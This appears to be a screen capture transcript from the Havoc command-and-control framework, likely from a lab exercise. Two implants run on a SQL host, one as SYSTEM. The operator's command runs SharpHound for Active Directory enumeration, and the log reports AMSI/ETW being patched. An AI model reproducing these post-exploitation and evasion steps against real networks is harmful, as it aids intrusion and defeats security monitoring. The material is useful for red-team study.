 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
15b67a26 192.168.58.22 169.254.250.10 SYSTEM SQL Windows 2019 … demon.exe 900 2s healthy
3e995a80 192.168.58.22 169.254.250.10 SQL$ SQL Windows 2019 … demon.exe 15024 11s healthy
Event Viewer
13/01/2024 00:44:01 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
13/01/2024 00:43:09 [*] Started "Agent Listener - HTTP/s" listener
13/01/2024 00:43:09 [*] Started "Pivot - Smb" listener
13/01/2024 00:44:00 [+] crypt0ace connected to teamserver
13/01/2024 01:16:03 [*] Initialized 01e1d940 :: SQL$@169.254.250.10 (SQL)
13/01/2024 01:33:31 [*] Initialized 15b67a26 :: SYSTEM@169.254.250.10 (SQL)
13/01/2024 02:18:29 [*] Initialized 3e995a80 :: SQL$@169.254.250.10 (SQL)
Teamserver Chat [15b67a26] SYSTEM/SQL
[*] [0E4C8F57] Tasked demon to change directory: C:\tmp
[*] Changed directory: C:\tmp
13/01/2024 03:17:49 [crypt0ace] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.7_Any/SharpHound.exe -c all
[*] [FC53E046] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.7_Any/SharpHound.exe
[+] Send Task to Agent [178 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [2118 bytes]:
2024-01-13T03:18:01.1444941+05:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2024-01-13T03:18:02.4657477+05:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-01-13T03:18:02.6896129+05:00|INFORMATION|Initializing SharpHound at 3:18 AM on 1/13/2024
2024-01-13T03:18:11.8571308+05:00|INFORMATION|Loaded cache with stats: 85 ID to type mappings.
87 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-01-13T03:18:11.9184087+05:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-01-13T03:18:20.8547150+05:00|INFORMATION|Beginning LDAP search for academy.ninja.lan
2024-01-13T03:18:21.1967843+05:00|INFORMATION|Producer has finished, closing LDAP channel
2024-01-13T03:18:21.1967843+05:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-01-13T03:18:51.0480107+05:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 49 MB RAM
2024-01-13T03:19:23.4882822+05:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 52 MB RAM
2024-01-13T03:19:53.3406167+05:00|INFORMATION|Status: 50 objects finished (+50 0.5434783)/s -- Using 54 MB RAM
2024-01-13T03:20:18.7995658+05:00|INFORMATION|Consumers finished, closing output channel
2024-01-13T03:20:19.2733527+05:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-01-13T03:20:21.6332329+05:00|INFORMATION|Status: 128 objects finished (+78 1.066667)/s -- Using 51 MB RAM
2024-01-13T03:20:21.6332329+05:00|INFORMATION|Enumeration finished in 00:02:00.8300039
2024-01-13T03:20:21.6810353+05:00|INFORMATION|Saving cache with stats: 87 ID to type mappings.
89 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-01-13T03:20:21.8177183+05:00|INFORMATION|SharpHound Enumeration Completed at 3:20 AM on 1/13/2024! Happy Graphing!